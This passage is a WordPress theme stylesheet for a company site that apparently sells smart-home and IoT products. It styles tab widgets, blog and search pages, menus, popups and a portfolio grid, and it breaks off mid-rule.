.tabber-custom-01 .vc_tta-tabs-container ul > li.vc_active:after {
    display: inline-block;
}

.tabber-custom-01 .vc_tta-tabs-container ul > li a {
	background: #c7c8c8!important;
	color: #5a5a5d!important;
	font-family: 'ttnorms-bold-webfont' !important;
	font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 30px !important;
    margin: 0 !important;
	text-align: center !important;
}

.tabber-custom-01 .vc_tta-tabs-container, .tabber-custom-01 .vc_tta-tabs-container ul {
    overflow: initial !important;
}

/*
.tabber-custom-01 .vc_tta-panels-container, .tabber-custom-01 .vc_tta-panels-container > div {
    position: static !important;
}
*/

.tabber-custom-01 .vc_tta-tabs-container ul > li.vc_active a {
	background: #ea212e !important;
	color: #fff!important;
    -webkit-transition: none !important;
    -moz-transition:    none !important;
    -ms-transition:     none !important;
    -o-transition:      none !important;
    transition:         none !important;
}

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.tabber-custom-01 .vc_tta-panel-body {
padding: 50px 16vw;
}

/* ######### FINE TABBER CUSTOM 01 ########## */

/* ######### TABBER CUSTOM 02 ########## */

.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs.tabber-custom-02 .vc_tta-panel-body {
    padding: 0;
}

.tabber-custom-02 .vc_tta-panels {
    background: #fff !important;
    -webkit-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	-o-box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 32px 0px rgba(0, 0, 0, 0.2);
}

.tabber-custom-02 .vc_tta-panels .wpb_single_image {
    margin: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul {
	display: table!important;
	width: 100%!important;
	table-layout: fixed!important;
}

.tabber-custom-02 .vc_tta.vc_general .vc_tta-tab {
	padding: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li {
	display: table-cell !important;
	width: 100% !important;
    position: relative;
    vertical-align: middle;
}

.wpb-js-composer .vc_tta.vc_general.tabber-custom-02 .vc_tta-tabs-container {
    margin: 0;
}

.wpb-js-composer .vc_tta.vc_tta-color-thegem.tabber-custom-02 .vc_tta-tab > a {
    background: none;
}

.wpb-js-composer .vc_tta.vc_tta-color-thegem.tabber-custom-02 .vc_tta-tab > a:hover {
    background: none;
}

.tabber-custom-02 .vc_tta-tabs-container ul {
    margin: 0 !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a {
    color: #5a5a5d !important;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 25px !important;
    margin: 0 !important;
    border: none !important;
    border-bottom: 5px solid rgba(255, 255, 255, 0) !important;
    text-align: center !important;
    text-transform: none !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li.vc_active a {
    border-bottom: 5px solid #ea212e !important;
    border-collapse: separate !important;
    background: #ECEDED !important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a > span {
    position: relative;
    -webkit-transform: translate(50px, 0);
    -moz-transform: translate(50px, 0);
    -o-transform: translate(50px, 0);
    -ms-transform: translate(50px, 0);
    transform: translate(50px, 0);
}

.tabber-custom-02 .vc_tta-tabs-container ul > li a > span:before {
    content: "";
    display: inline-block;
    width: 80px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 0;
    background: url(https://www.murgesi.com/wp-content/uploads/2019/02/pittogramma_GIOE_X_TABBER.png) right center no-repeat;
    background-size: contain;
    -webkit-transform: translate(-120%, -50%);
    -moz-transform: translate(-120%, -50%);
    -o-transform: translate(-120%, -50%);
    -ms-transform: translate(-120%, -50%);
    transform: translate(-120%, -50%);
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li a,
.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li a,
.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li a {
    padding: 65px 0 !important;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li a > span:before,
.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li a > span:before {
    width: 100px;
    height: 120px;
    -webkit-transform: translate(-100%, -50%);
    -moz-transform: translate(-100%, -50%);
    -o-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li a > span:before {
    width: 140px;
    height: 160px;
    -webkit-transform: translate(-86%, -50%);
    -moz-transform: translate(-86%, -50%);
    -o-transform: translate(-86%, -50%);
    -ms-transform: translate(-86%, -50%);
    transform: translate(-86%, -50%);
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li a > span:before {
    width: 150px;
    height: 110px;
    -webkit-transform: translate(-86%, -50%);
    -moz-transform: translate(-86%, -50%);
    -o-transform: translate(-86%, -50%);
    -ms-transform: translate(-86%, -50%);
    transform: translate(-86%, -50%);
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li a {
	padding: 60px!important;
}

.tabber-custom-02 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/02/pittogramma_BEETA_BOX_X_TABBER.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart industry */

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/1_monitoraggio_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/4_gestione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/3_benchmark_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/2_manutenzione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/5_integrazione_OMBRA_BN.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart buildings */

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_1_TEMPERATURA_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_2_CONSUMO_ENERGETICO_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_3_ENERGIA_TERMICA_bn.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_4_CONTROLLO_REMOTO_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_5_APERTURA_PORTA_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-2 .vc_tta-tabs-container ul > li:nth-child(6) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA_6_ON_OFF_FINESTRA_BN.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini smart home */

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema1_IPHONE_APP.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema2_IPHONE_APP_PREMIUM.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema3_WALL_DISPLAY.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema4_BEETA_POWER.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-3 .vc_tta-tabs-container ul > li:nth-child(5) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/Ecosistema5_SENSORE.png) center center no-repeat;
    background-size: contain;
}

/* tabber sole immagini iot energy */

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(1) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA01_Libera_scelta_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(2) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA02_Prima_installazione_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(3) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA03_Upgrade_update_BN.png) center center no-repeat;
    background-size: contain;
}

.tabber-custom-02.images-only-4 .vc_tta-tabs-container ul > li:nth-child(4) a > span:before {
    background: url(https://www.murgesi.com/wp-content/uploads/2019/03/ICONA04_Integrazione_hardware_software_BN.png) center center no-repeat;
    background-size: contain;
}
/************ GM STYLE ***************/
.text-abs {
  position: absolute !important;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}

.text-abs.about {
  position: absolute !important;
  top: 27%;
  left: 8%;
  transform: translate(0,0);
}
/* ######### FINE TABBER CUSTOM 02 ########## */

.block-content {
    padding: 0;
}
.tile_center {
    text-align: center;
}

.iframe_facebook_video .content-video-facebook {
    position: relative;
    height: 0;
    width: 100%;
    padding-bottom: 54.98%;
}
.iframe_facebook_video .content-video-facebook > iframe {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.iframe_facebook_video {
    line-height: 0 !important;
}

.tile_minheight300,
.colonna_minheight300 {
    min-height: 300px !important;
}
.tile_minheight400,
.colonna_minheight400 {
    min-height: 400px !important;
}
.tile_minheight500,
.colonna_minheight500 {
    min-height: 500px !important;
}
.tile_minheight600,
.colonna_minheight600 {
    min-height: 600px !important;
}
.tile_minheight700,
.colonna_minheight700 {
    min-height: 700px !important;
}
.tile_minheight800,
.colonna_minheight800 {
    min-height: 800px !important;
}
.tile_minheight900,
.colonna_minheight900 {
    min-height: 900px !important;
}
.w {
    color: #fff;
}
.block-content:last-of-type {
    padding: 0;
}
#site-header .container{
    width: 100%;
    padding-left: 8vw;
    padding-right: 8vw;
	border-bottom: 0px solid #fff;
    margin-left:0;
    margin-right:0;
}

#site-header .site-title {
	padding: 15px 0!important;
}

#site-header.fixed.shrink .site-title {
	padding: 15px 0!important;
}

.hr-div{
    width: 60px;
    color:#1d1d1b;
    border-top:5px solid #1d1d1b;
    margin:30px 0 !important;
}
.hr-div-w{
    width: 60px;
    color:#fff;
    border-top:5px solid #fff;
    margin:30px 0 !important;
}

.text-footer {
font-size: 15px;
line-height: 20px;
letter-spacing: -0.1px;
}

.post-title span.title {
font-size: 32px;
line-height: 36px;
letter-spacing: -1px;
text-transform: none;
padding:0 0 0 0;
margin: 0 0;
border: 1px solid red;
}

span.hash {
font-family: 'Libre Baskerville', serif;
font-weight: 600;
padding: 10px 0 10px 0;
font-size: 28px;
line-height: 28px;
color: #5d8099;
}

a {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-3.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-3.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a,
.header-style-4.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-current > a,
.header-style-4.header-layout-fullwidth_hamburger #primary-menu.no-responsive > li.menu-item-active > a {
    border: none !important;
}

#site-header.fixed.shrink .header-style-3 #primary-menu.no-responsive > li > a {

}

.post-footer-sharing, .post-read-more {
display: none;
}

.page-title-block {
background: none !important;
margin-bottom: 60px !important;
}

#page {
background: #ffffff;
}

#primary-menu.no-responsive {
margin: 0; /*0 -15px;*/
}

.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a {
border: none!important;
}

.speraratore-site .vc_sep_line {
    width: 60px !important;
    margin: 0 auto;
}

.scroll-top-button {
bottom: 0;
right: 0;
}

input, button, select, textarea {
    font-family: 'ttnorms-bold-webfont';
    font-size: 16px !important;
    border-radius: 0 !important;
}

textarea {
    height: 224px;
}

input[type=submit] {
    width: auto !important;
    height: 48px !important;
    margin: 0 !important;
}

input[type=submit]:not(#searchform-submit):hover {
    background: #3a0000 !important; /*#58595b !important;*/
}

form .half {
    float: left;
    width: 50%;
}

form .half.sx {
    padding-right: 20px;
}

form .half.dx {
    padding-left: 20px;
}

form p {
margin-bottom: 40px !important;
}

/*
.blog-style-masonry.blog-style-4x .entry-title.title-h4 a {
font-size: 24px;
line-height: 28px;
padding: 0;
margin: 0;
}

.blog.blog-style-masonry article .description {
padding: 0!important;
}

.blog-style-masonry .description {
background: none;
border-bottom: 3px solid #1d1d1b;
}
*/

.blog-contentV1 article .description {
    /*background-color: transparent !important;*/
    padding:0 1.5vw !important;
}
.blog-contentV1 article {
    /*background-color: red !important;*/
}

.blog-contentV1 .blog-style-masonry .entry-title.title-h4 {
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 21px;
    padding-top: 1vw;
}

.blog-contentV1 .blog-style-masonry.blog-style-4x .entry-title.title-h4 a {
    line-height: 1.4;
    text-decoration: none;
    letter-spacing: 0.5px;
}
.blog-contentV1 .blog-style-masonry.blog-style-4x .entry-title.title-h4 a:hover {
    color: #5d8099;
}

.blog-contentV1 .post-read-more .gem-button {
    /*margin-top: 0;*/
    margin-bottom: 0;
    padding-right: 17px !important;
    padding-left: 0 !important;
    font-family: inherit;
    font-size: inherit;
    background-color: transparent;
    color: #1d1d1b;
    border: none;
    text-transform: inherit;
    line-height: 30px;
}
.blog-contentV1 .post-read-more .gem-button:hover {
    background-color: transparent;
    color: #5d8099;
}
.blog-contentV1 .post-read-more .gem-button:before {
    content: "/";
    margin-right: 6px;
    font-size: 28px;
    color: #5d8099;
    font-weight: 900;
    font-family: 'Libre Baskerville', serif;
    vertical-align: middle;
    line-height: inherit;
    height: 100%;
    display: inline-block;
}

.blog-contentV1 .post-footer-sharing .gem-button {
    background-color: transparent;
    color: #1d1d1b;
}
.blog-contentV1 .post-footer-sharing .gem-button:hover {
    color: #5d8099;
}

.post-template-default {
    font-family: 'tt_normsregular';
    font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    color: #5a5a5d;
}

.post-template-default p {
margin-bottom: 1.1em;
}

.post-template-default .page-title-block {
    margin-bottom: 0 !important;
    padding: 0 !important;
}

.post-template-default .block-content > .container {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-left: 8vw;
    padding-right: 8vw;
}

.post-template-default .page-title-block > .container {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
}

.post-template-default .page-title-block > .container h1 {
    margin: 0 0 10px;
    padding: 0;
    font-family: 'ttnorms-bold-webfont';
    font-size: 42px;
    line-height: 1.1;
    font-weight: normal;
    color: #5a5a5d;
    letter-spacing: 0px;
    text-align: left;
}

.post-template-default .page-post-date {
    margin: 50px 0 15px;
    font-family: 'tt_normsregular';
    font-size: 15px;
    line-height: 1.4;
    color: #999;
}

.post-template-default .blog-post-image img {
    width: 100%;
    height: auto;
    margin: 0 0 35px;
}

.post-template-default .block-content {
    padding-top: 120px;
}

.page-title-block .breadcrumbs-container {
    display: none;
}

.post-content .post-meta {
	margin-bottom: 30px !important;
}

.post-template-default a.back-button-blog {
    display: inline-block;
    height: 40px;
    padding: 0 17px;
    font-family: 'ttnorms-bold-webfont';
    font-size: 14px;
    line-height: 40px;
    font-weight: normal;
    color: #fff;
    text-transform: uppercase;
    background: #ea212e;
}

.post-template-default .panel.row {
    margin: 0 0 60px;
}

.post-template-default .panel-center {
    padding-left: 0;
}

.post-template-default a.back-button-blog:hover {
    color: #fff;
    background: #3A0000;
}

.post-template-default a.back-button-blog i {
    margin: 0 6px 0 0;
}

.post-template-default .sidebar .widget:first-child .widget-title {
    margin-top: 17px;
    padding: 10px 0;
    font-family: 'tt_normsregular';
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    color: #9a0000;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.post-template-default .sidebar .widget:first-child .widget-title:after {
    color: #9a0000;
}

.post-template-default .widget_recent_entries ul {
    background: #eeece0;
}

.post-template-default .widget_recent_entries ul li {
    padding: 6px 0 10px;
    border-bottom: 1px solid #fff;
}

.post-template-default .widget_recent_entries ul li a {
    font-size: 16px;
    line-height: 1.4;
}

.post-template-default .widget_recent_entries ul li .post-date {
    margin: 7px 0 0 66px;
    padding: 0;
    font-size: 14px;
    color: #fff;
}

.post-template-default .block-content > .container .panel.row .sidebar {
    margin-bottom: 60px;
}

.gem-pp-posts {
    padding-bottom: 20px !important;
    padding-top: 20px !important;
}
.gem-pp-posts-item a {
    line-height: 1.3;
    margin-bottom: 8px;
    text-decoration: none;
}
.gem-pp-posts:hover .gem-pp-posts-item a,
.gem-pp-posts-item a:hover {
    color: #5d8099;
}
.gem-pp-posts-date {
    font-size: 14px !important;
}

.blog.blog-style-masonry article:last-child {
    margin-bottom: 0;
}

.blog-load-more {
    margin-bottom: 30px;
}
.wpb_gmaps_widget.wpb_content_element {
    margin-bottom: 0 !important;
}
.wpcf7-form .wpcf7-form-control-wrap {
    width: 100%;
}

.wpcf7-form .wpcf7-form-control-wrap input {
    width: 80%;
}

.wpcf7-form .wpcf7-form-control-wrap textarea {
    width: 100%;
}
label .required {
    color: #ff0000;
}
blockquote {
    padding-right: 4vw !important;
    padding-left: 4vw !important;
    padding-top: 60px !important;
    padding-bottom: 60px !important;
    margin-bottom: 1.1em !important;
    font-size: 19px !important;
    line-height: 1.6 !important;
}
blockquote:after {
    line-height: 1 !important;
    right: 4.1vw !important;
    bottom: -11px !important;
}

.preloader-spin {
border: none;
}

.preloader-spin {
border: none;
}

.preloader-spin:before {
border: none;
}

.preloader-spin:after {
border-top-color: #9a0000;
}

.search .custom-footer {
background: #58595b !important;
}

.search #page {
background: #fff;
}

.search .block-content {
padding: 120px 8vw 60px;
background: #eceded !important;
}

.search #page-title {
min-height: 720px; /*620px;*/
margin: 0 !important;
padding: 220px 50vw 0 8vw !important; /*185px 50vw 0 8vw !important;*/
background: #e8e8e8 url(https://www.murgesi.com/wp-content/uploads/2019/06/omm-visual-request-v01.jpg) !important;
background-position: center !important;
background-repeat: no-repeat !important;
background-size: cover !important;
}

.search #page-title:before {
content: " " !important;
display: block !important;
width: 100% !important;
height: 100% !important;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, 0.40);
visibility: visible !important;
}

.search #page-title .container {
width: auto !important;
position: relative;
padding: 0 !important;
}

.search h1, .search h1 * {
margin: 0;
padding: 10px 0;
font-family: 'ttnorms-bold-webfont' !important;
font-size: 58px;
line-height: 1.1;
letter-spacing: 0px;
}

.search h1.page-title, .search h1.page-title * {
font-size: 32px;
line-height: 1.1;
color: #5a5a5d !important;
}

.search .page-title-block .highlight {
color: #fff !important;
font-style: italic;
}

.search .block-content .container {
width: auto !important;
padding: 0 !important;
}

.search .description {
padding: 25px !important;
background: #fff !important;
}

.search .post-meta-conteiner {
display: none;
}

.search .post-title .entry-title.title-h4 {
margin-top: 0;
}

.search .post-title .entry-title.title-h4 .light {
font-family: 'tt_normsregular' !important;
font-size: 20px !important;
line-height: 1.1 !important;
font-weight: bold;
color: #5a5a5d;
letter-spacing: 0px !important;
}

.search .post-title .entry-title a:hover {
text-decoration: none;
}

.search .post-text .summary {
font-family: 'tt_normsregular' !important;
font-size: 14px !important;
line-height: 1.4 !important;
letter-spacing: 0px !important;
padding: 0 0 15px !important;
margin: 0 !important;
}

.search .post-footer-sharing {
display: none;
}

.search .post-read-more {
float: right;
}

.search .post-read-more .gem-button {
float: right;
height: 40px;
margin: 0 !important;
padding: 0 !important; /*0 17px;*/
border: none;
border-radius: 0 !important;
font-size: 14px;
line-height: 40px;
color: rgba(234, 33, 45, 1); /*#fff;*/
background-color: #fff; /*rgba(234, 33, 45, 1);*/
}

.search .post-read-more .gem-button:hover {
color: #3A0000;
background: #fff; /*#3A0000;*/
}

.gem-pagination a, .gem-pagination .current {
border: none !important;
border-radius: 50vw;
font-size: 16px !important;
line-height: 32px !important;
}

.gem-pagination a {
color: #5a5a5d !important;
}

.gem-pagination a:hover {
color: #fff !important;
background: #5a5a5d !important;
text-decoration: none;
}

.gem-pagination .current {
background: #9a0000 !important;
}

.gem-pagination .prev, .gem-pagination .next {
color: #5a5a5d !important;
background: #fff !important;
}

.scroll-top-button:before {
display: none;
}

.custom-footer a:not(.socials-item) {
color: #cacaca !important;
}

.custom-footer a:not(.socials-item):hover {
color: #FFFFFF !important;
}

.socials-colored-hover a:hover .socials-item-icon {
color: #FFFFFF !important;
}

.header-style-3 #primary-menu.no-responsive > li, .header-style-4 #primary-menu.no-responsive > li {
padding: 0; /*0px 3px;*/
margin: 0 0 0 20px; /*0px 6px;*/
/*border-bottom: 2px solid transparent !important;*/
}

.header-style-3 #primary-menu.no-responsive > li:hover, .header-style-4 #primary-menu.no-responsive > li:hover {
background: none !important;
border-bottom: none; /*2px solid #fff !important;*/
}

#site-header #primary-menu li.menu-item-active {
background: none;
border-bottom: none; /*2px solid #be0411 !important;*/
}

#site-header #primary-menu li.menu-item-active:hover {
background: none !important;
}

#site-header.fixed #primary-menu li {
padding: 0 !important; /*31px 1px 32px !important;*/
}

.header-style-3 #primary-menu.no-responsive > li > a, .header-style-4 #primary-menu.no-responsive > li > a {
padding: 10px 0 !important;
font-family: 'ttnorms-bold-webfont' !important;
 text-transform: uppercase !important;
}

#site-header.fixed #primary-menu li > a {
padding: 10px 0px !important;
color: #58595b;
}

#site-header #primary-menu > li.menu-item-active:hover > a {
color: #fff;
}

#primary-menu.no-responsive > li > ul {
border: none !important;
}

#site-header ul.ulist-noborder, li {
/*border: none !important;*/
/*padding: 0 !important;*/
}

#site-header #primary-menu.no-responsive > li > ul a {
padding: 15px 20px !important;
border: none !important;
}

#primary-menu.no-responsive > li.megamenu-enable > ul li > a, #primary-menu.no-responsive > li li > a, #primary-menu.no-responsive > li .minicart-product-title, .portfolio-filters-resp ul li a, .widget_nav_menu ul.menu, .widget_submenu > div > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_pages > ul {
font-family: 'Roboto' !important;
font-size: 12px !important;
line-height: 12px !important;
font-weight: 600 !important;
text-transform: uppercase !important;
}

.header-style-2 #primary-menu.no-responsive li li.menu-item-current > a, .header-style-2 #primary-menu.no-responsive li li.menu-item-active > a, .header-style-2 #primary-menu.no-responsive li li:hover > a, .header-style-3 #primary-menu.no-responsive li li.menu-item-current > a, .header-style-3 #primary-menu.no-responsive li li.menu-item-active > a, .header-style-3 #primary-menu.no-responsive li li:hover > a {
padding-left: 30px !important;
}

#primary-menu.no-responsive > li > ul > li:hover > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li:hover > a {
color: #7EC9CD !important;
background: #292929 !important;
}

#primary-menu.no-responsive > li > ul > li.menu-item-current > a, #primary-menu.no-responsive > li > ul > li.menu-item-active > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-current > a, #primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li.menu-item-active > a, .header-style-2 .minisearch, .header-style-3 .minisearch, .header-style-1 .minisearch .sf-input, .header-style-4 .minisearch .sf-input {
color: #fff !important;
background: #333 !important;
}

.top-area-menu .nav-menu > li a {
font-size: 11px;
line-height: 17px;
text-transform: uppercase;
}

.top-area-menu .nav-menu > li a:before {
content: '';
}

.top-area .tendina_lingue a {
color: #5a5a5d !important;
}

.top-area-menu .nav-menu > li {
padding: 0 0 0 20px !important;
line-height: 11px;
}

.top-area .top-area-items .top-area-block {
height: 14px;
line-height: 14px;
}

.top-area-block {
padding: 0;
}

.top-area-items {
margin: 0;
}

.top-area .container {
width: 100%;
margin: 0;
padding: 0;
}

.top-area-menu .nav-menu {
margin: 0;
padding: 0;
}

.video-container {
width: 100% !important;
height: 0;
position: relative !important;
margin: 0 !important;
padding: 0 0 56.2% !important;
}

.video-container > div, .video-container > div > iframe {
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
bottom: 0;
}

.pum-theme-1101 .pum-container, .pum-theme-lightbox .pum-container {
padding: 55px 100px !important;
border: none !important;
border-radius: 0 !important;
}

.pum-theme-1101 .pum-container, .pum-theme-lightbox .pum-container, .pum-theme-1101 .pum-container p, .pum-theme-lightbox .pum-container p {
font-size: 20px !important;
line-height: 26px !important;
}

.pum-theme-1101 .pum-container h3, .pum-theme-lightbox .pum-container h3 {
padding-top: 0 !important;
}

.pum-theme-1101 .pum-container h3 img, .pum-theme-lightbox .pum-container h3 img {
margin-bottom: -2px;
margin-right: 25px;
vertical-align: baseline;
}

.pum-theme-1101 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close {
width: 50px !important;
height: 50px !important;
top: 10px !important;
right: 5px !important;
border: none !important;
font-family: 'Pluto_regular' !important;
font-size: 50px !important;
line-height: 50px !important;
color: #00A8B5 !important;
text-shadow: none !important;
background: none !important;
box-shadow: none !important;
}

.team {
font-family: 'Pluto_regular';
line-height: 26px;
}

.team p {
margin-bottom: 30px;
}

#team {
background-position: right 22% !important;
}

.conformity-block {
margin-top: 25px;
padding-top: 25px;
border-top: 1px solid rgba(255, 255, 255, 0.05);
font-family: 'tt_normsregular';
font-size: 12px;
line-height: 1.4;
color: #ddd;
}

.white-block .conformity-block {
border-top: 1px solid rgba(0, 0, 0, 0.05);
color: #888;
}

.to-be-hide {
display: none;
margin-bottom: 40px;
}

.row .vc_images_carousel .vc_carousel-indicators {
bottom: 30px !important;
}

.gem-prev:after, .gem-next:after, .row .theme-default .nivo-directionNav a, .row .vc_images_carousel .vc_carousel-control .icon-prev, .row .vc_images_carousel .vc_carousel-control .icon-next, .portfolio.portfolio-slider .portolio-slider-prev span, .portfolio.portfolio-slider .portolio-slider-next span {
background: #7EC9CD !important;
}

.gem-prev:hover:after, .gem-next:hover:after, .gem-testimonials.fullwidth-block .gem-prev:hover:after, .gem-testimonials.fullwidth-block .gem-next:hover:after, .row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover, .row .theme-default .nivo-directionNav a:hover, .row .vc_images_carousel .vc_carousel-control .icon-prev:hover, .row .vc_images_carousel .vc_carousel-control .icon-next:hover, .portfolio.portfolio-slider .portolio-slider-prev:hover span, .portfolio.portfolio-slider .portolio-slider-next:hover span {
background: #00A8B5 !important;
}

.row .vc_images_carousel .vc_carousel-indicators li {
background: #FFF !important;
}

.row .vc_images_carousel .vc_carousel-indicators .vc_active {
background: #00A8B5 !important;
}

.row .vc_images_carousel .vc_carousel-control .icon-next:before, .row .vc_images_carousel .vc_carousel-control .icon-prev:before {
top: 10px !important;
}

.portfolio:not(.columns-1) .portfolio-item .wrap > .caption {
    min-height: inherit !important;
}
/*
.portfolio > div:nth-child(2) {
    padding-left: 8vw;
    padding-right: 8vw;
}
*/
.portfolio-item {
/*    border: 1px solid #f4f6f7;
    padding: 10px !important;
    margin: 10px !important;
    */
}
.portfolio-item > .wrap {
    /*
    border: 1px solid #dadada !important;
    padding: 14px !important;
    */
    /*margin: 10px !important;*/
}
.portfolio-item .caption {
    padding-top: 26px !important;
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-bottom: 20px !important;
    background-color: #fff !important;
}
.portfolio-item:hover .wrap > .caption {
    background-color: #fff !important;
}

.portfolio-item .caption .title {
    white-space: normal !important;
    overflow: auto !important;
    text-overflow: clip !important;
    margin-bottom: 10px !important;
}

.portfolio-item .caption .title a {
    color: #5a5a5d !important;
    text-decoration: none;
    display: inline-block;
}

.portfolio-item .caption .title a:hover,
.portfolio-item:hover .caption .title a:hover,
.portfolio-item:hover .caption .title a,
.portfolio-item:hover .caption .title {
    color: #ea212e !important;
}

.portfolio-item .image .overlay-title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 3;
    overflow: hidden;
    color: #5a5a5d;
    font-family: 'ttnorms-bold-webfont' !important;
    font-size: 26px;
    line-height: 1.1;
    letter-spacing: 0px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 5px solid #ea212e;
}
.portfolio-item .image .overlay-title:before {
    position: absolute;
    top: 0;
